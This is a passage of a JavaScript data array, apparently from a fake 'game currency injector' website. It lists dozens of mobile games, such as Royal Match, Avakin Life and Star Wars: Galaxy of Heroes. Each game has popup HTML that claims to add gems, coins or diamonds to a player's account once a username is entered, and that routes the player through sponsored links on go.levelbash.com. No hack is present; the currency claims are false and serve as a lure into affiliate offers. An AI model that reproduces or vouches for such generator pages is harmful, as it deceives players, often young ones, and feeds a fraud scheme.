        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/billionaire-casino-slots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Snake Rivals",
        icon: "game-icon/snake-rivals.webp",
        popupId: "popup241",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/snake-rivals" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "My Hero Academia",
        icon: "game-icon/my-hero-academia.webp",
        popupId: "popup242",
        subTitle: "Hero Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Hero Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/my-hero-academia" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Sky Force Reloaded",
        icon: "game-icon/sky-force-reloaded.webp",
        popupId: "popup243",
        subTitle: "Stars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Stars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/sky-force-reloaded" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Kiss of War",
        icon: "game-icon/kiss-of-war.webp",
        popupId: "popup244",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/kiss-of-war" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Ace Fighter",
        icon: "game-icon/ace-fighter.webp",
        popupId: "popup245",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/ace-fighter" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "FarmVille 3",
        icon: "game-icon/farmville-3.webp",
        popupId: "popup246",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/farmville-3" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Taonga Island Adventure",
        icon: "game-icon/taonga-island-adventure.webp",
        popupId: "popup247",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/taonga-island-adventure" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Bermuda Adventures Island Farm",
        icon: "game-icon/bermuda-adventures-island-farm.webp",
        popupId: "popup248",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bermuda-adventures-island-farm" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Harvest Land",
        icon: "game-icon/harvest-land.webp",
        popupId: "popup249",
        subTitle: "Gold and Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/harvest-land" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Football Strike",
        icon: "game-icon/football-strike.webp",
        popupId: "popup251",
        subTitle: "Cash and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/football-strike" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Storypick",
        icon: "game-icon/storypick.webp",
        popupId: "popup252",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/storypick" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Star Wars: Galaxy of Heroes",
        icon: "game-icon/star-wars-galaxy-of-heroes.webp",
        popupId: "popup253",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/star-wars-galaxy-of-heroes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Farm Town",
        icon: "game-icon/farm-town.webp",
        popupId: "popup254",
        subTitle: "Coins and Rubies Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Rubies to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/farm-town" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Horse Riding Tales",
        icon: "game-icon/horse-riding-tales.webp",
        popupId: "popup255",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/horse-riding-tales" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Valor Legends: Eternity",
        icon: "game-icon/valor-legends-eternity.webp",
        popupId: "popup256",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/valor-legends-eternity" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Farm Day Village Farming",
        icon: "game-icon/farm-day-village-farming.webp",
        popupId: "popup257",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/farm-day-village-farming" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Jackal Squad",
        icon: "game-icon/jackal-squad.webp",
        popupId: "popup258",
        subTitle: "Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/jackal-squad" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Forsaken World: Gods and Demons",
        icon: "game-icon/forsaken-world-gods-and-demons.webp",
        popupId: "popup260",
        subTitle: "Soul Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Soul Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/forsaken-world-gods-and-demons" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Golden Farm",
        icon: "game-icon/golden-farm.webp",
        popupId: "popup262",
        subTitle: "Crystals and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/golden-farm" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "RISK: Global Domination",
        icon: "game-icon/risk-global-domination.webp",
        popupId: "popup263",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/risk-global-domination" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pocket Styler: Fashion Stars",
        icon: "game-icon/pocket-styler-fashion-stars.webp",
        popupId: "popup265",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pocket-styler-fashion-stars" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Infinite Lagrange",
        icon: "game-icon/infinite-lagrange.webp",
        popupId: "popup268",
        subTitle: "Chu-Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chu-Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/infinite-lagrange" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Magic Tiles 3",
        icon: "game-icon/magic-tiles-3.webp",
        popupId: "popup270",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/magic-tiles-3" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Merge County",
        icon: "game-icon/merge-county.webp",
        popupId: "popup272",
        subTitle: "Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/merge-county" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Wing Fighter",
        icon: "game-icon/wing-fighter.webp",
        popupId: "popup273",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wing-fighter" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Airline Manager 4",
        icon: "game-icon/airline-manager-4.webp",
        popupId: "popup276",
        subTitle: "Money and Points Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Money and Points to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/airline-manager-4" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MEGA MAN X DiVE",
        icon: "game-icon/mega-man-x-dive.webp",
        popupId: "popup280",
        subTitle: "Element Metal Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Element Metal to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mega-man-x-dive" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pro 11 - Football Manager Game",
        icon: "game-icon/pro-11---football-manager-game.webp",
        popupId: "popup282",
        subTitle: "Cash and Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash and Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pro-11---football-manager-game" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Travel Town",
        icon: "game-icon/travel-town.webp",
        popupId: "popup285",
        subTitle: "Diamonds and Energy Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds and Energy to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/travel-town" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Beatstar",
        icon: "game-icon/beatstar.webp",
        popupId: "popup289",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/beatstar" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "WWE Mayhem",
        icon: "game-icon/wwe-mayhem.webp",
        popupId: "popup290",
        subTitle: "Gold Bars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold Bars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/wwe-mayhem" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Lord of the Rings: War",
        icon: "game-icon/the-lord-of-the-rings-war.webp",
        popupId: "popup291",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-lord-of-the-rings-war" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Sky Warriors",
        icon: "game-icon/sky-warriors.webp",
        popupId: "popup293",
        subTitle: "Diamonds and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/sky-warriors" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Super Stylist",
        icon: "game-icon/super-stylist.webp",
        popupId: "popup294",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/super-stylist" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Warpath",
        icon: "game-icon/warpath.webp",
        popupId: "popup295",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/warpath" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Evertale",
        icon: "game-icon/evertale.webp",
        popupId: "popup296",
        subTitle: "Soul Stones Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Soul Stones to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/evertale" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "LootBoy",
        icon: "game-icon/lootboy.webp",
        popupId: "popup299",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/lootboy" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hot Slide",
        icon: "game-icon/hot-slide.webp",
        popupId: "popup300",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hot-slide" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Avakin Life",
        icon: "game-icon/avakin-life.webp",
        popupId: "popup301",
        subTitle: "Avacoins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Avacoins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/avakin-life" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Summoner's Greed",
        icon: "game-icon/summoners-greed.webp",
        popupId: "popup302",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/summoners-greed" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Royal Match",
        icon: "game-icon/royal-match.webp",
        popupId: "popup304",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/royal-match" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dream League Soccer",
        icon: "game-icon/dream-league-soccer.webp",
        popupId: "popup305",
        subTitle: "Coins Injection!",
